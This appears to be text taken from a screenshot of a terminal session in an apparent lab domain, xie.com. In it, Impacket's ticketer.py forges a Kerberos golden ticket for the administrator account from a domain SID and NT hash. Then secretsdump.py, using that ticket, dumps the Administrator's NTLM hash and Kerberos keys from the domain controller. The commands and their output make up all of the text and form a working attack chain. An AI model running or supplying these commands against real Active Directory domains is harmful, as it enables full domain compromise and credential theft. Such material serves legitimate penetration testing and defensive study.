 → examples python3 ticketer.py -domain-sid S-1-5-21-1313979556-3624129433-4055459191 -nthash badf5dbde4d4cbbd1135cc26d8200238 -do
main xie.com administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for xie.com/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
→ examples export KRB5CCNAME=administrator.ccache
→ examples python3 secretsdump.py -k -no-pass administrator@AD01.xie.com -dc-ip 10.211.55.4 -just-dc-user administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
[*] Kerberos keys grabbed
xie.com\Administrator:aes256-cts-hmac-sha1-96:12523da940ec84b76206bb346844b6a483f0569a9edb9e55f418e0c62c17a1ce
xie.com\Administrator:aes128-cts-hmac-sha1-96:f756bd7e584d9f42df7a618263a23644
xie.com\Administrator:des-cbc-md5:c473ea8a293daea4
[*] Cleaning up...